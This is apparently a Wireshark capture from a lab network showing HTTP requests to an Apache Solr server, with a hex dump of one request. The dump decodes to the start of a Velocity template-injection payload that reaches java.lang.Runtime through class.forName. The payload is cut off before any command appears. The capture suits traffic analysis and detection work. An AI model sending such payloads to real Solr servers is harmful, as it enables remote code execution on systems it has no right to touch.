 ip.addr==192.168.144.140
Time Source Destination Protocol Length Info
8 1.055052 192.168.144.138 192.168.144.140 HTTP 1350 GET /solr/demo/select?q=1&&wt=velocity
11 1.305492 192.168.144.140 192.168.144.138 HTTP 226 HTTP/1.1 200 OK (text/html)
23 1.518454 192.168.144.138 192.168.144.140 HTTP 1350 GET /solr/demo/select?q=1&&wt=velocity
26 1.871925 192.168.144.140 192.168.144.138 HTTP 226 HTTP/1.1 200 OK (text/html)
1 0.000000 192.168.144.138 192.168.144.140 TCP 55 50376 → 8983 [ACK] Seq=1 Ack=1 Win=102
2 0.000000 192.168.144.138 192.168.144.140 TCP 55 50373 → 8983 [ACK] Seq=1 Ack=1 Win=819
3 0.002021 192.168.144.140 192.168.144.138 TCP 66 8983 → 50376 [ACK] Seq=1 Ack=2 Win=497
4 0.002021 192.168.144.140 192.168.144.138 TCP 66 8983 → 50373 [ACK] Seq=1 Ack=2 Win=504
9 1.056934 192.168.144.140 192.168.144.138 TCP 60 8983 → 50373 [ACK] Seq=1 Ack=1298 Wi
16 1.347891 192.168.144.138 192.168.144.140 TCP 54 50373 → 8983 [ACK] Seq=1298 Ack=173 Wi
24 1.520348 192.168.144.140 192.168.144.138 TCP 60 8983 → 50373 [ACK] Seq=173 Ack=2594 Wi
27 1.919267 192.168.144.138 192.168.144.140 TCP 54 50373 → 8983 [ACK] Seq=2594 Ack=345 Wi
Frame 8: 1350 bytes on wire (10800 bits), 1350 bytes captured (
Ethernet II, Src: VMware_fb:45:43 (00:0c:29:fb:45:43), Dst: VMwa
Internet Protocol Version 4, Src: 192.168.144.138, Dst: 192.168
Transmission Control Protocol, Src Port: 50373, Dst Port: 8983,
Hypertext Transfer Protocol
0000 00 0c 29 05 fc 3a 00 0c 29 fb 45 43 08 00 45 00 ··)··:··
0010 05 38 49 90 40 00 40 06 00 00 c0 a8 90 8a c0 a8 ·8I·@·@·
0020 90 8c c4 c5 23 17 ce 41 8a 22 54 30 5b cb 50 18 ····#··
0030 20 03 a7 92 00 00 47 45 54 20 2f 73 6f 6c 72 2f ······G
0040 64 65 6d 6f 2f 73 65 6c 65 63 74 3f 71 3d 31 26 demo/se
0050 26 77 74 3d 76 65 6c 6f 63 69 74 79 26 76 2e 74 &wt=vel
0060 65 6d 70 6c 61 74 65 3d 63 75 73 74 6f 6d 26 76 emplate
0070 2e 74 65 6d 70 6c 61 74 65 2e 63 75 73 74 6f 6d .templa
0080 3d 25 32 33 73 65 74 28 24 78 3d 25 32 37 25 32 =%23set
0090 37 29 2b 25 32 33 73 65 74 28 24 72 74 3d 24 78 7)+%23s
00a0 2e 63 6c 61 73 73 2e 66 6f 72 4e 61 6d 65 28 25 .class.
00b0 32 37 6a 61 76 61 2e 6c 61 6e 67 2e 52 75 6e 74 27java.
00c0 69 6d 65 25 32 37 29 29 2b 25 32 33 73 65 74 28 ime%27)
00d0 24 63 68 72 3d 24 78 2e 63 6c 61 73 73 2e 66 6f $chr=$x
00e0 72 4e 61 6d 65 28 25 32 37 6a 61 76 61 2e 6c 61 rName(%